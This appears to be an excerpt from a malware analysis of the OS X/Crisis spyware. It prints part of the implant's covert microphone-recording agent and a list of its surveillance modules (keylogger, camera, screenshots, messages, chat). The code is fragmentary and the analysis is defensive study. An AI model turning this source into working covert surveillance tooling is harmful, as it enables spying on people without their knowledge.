 mic access
OS X/CRISIS
/*
* RCSMAgentMicrophone.m
* Microphone Agent for MacOS
* Uses AudioQueues from AudioToolbox
*
* Copyright (C) HT srl 2011. All rights reserved
*/
-(void)startRecord
{
infoLog(@"Starting mic agent");
// Create a new recording audio queue
success = AudioQueueNewInput(&mDataFormat,myInputAudioCallback,self,
NULL,kCFRunLoopCommonModes,0,&mQueue);
....
// Start the queue
success = AudioQueueStart(mQueue, NULL);
}
HT's mic capture code (RCSMAgentMicrophone.m)
// modules keywords
#define MODULES_ADDBK_KEY @"addressbook"
#define MODULES_MSGS_KEY @"messages"
#define MODULES_MIC_KEY @"mic"
#define MODULES_SNP_KEY @"screenshot"
#define MODULES_KEYL_KEY @"keylog"
#define MODULES_CAMERA_KEY @"camera"
#define MODULES_CHAT_KEY @"chat"
#define MODULES_MOUSE_KEY @"mouse"
 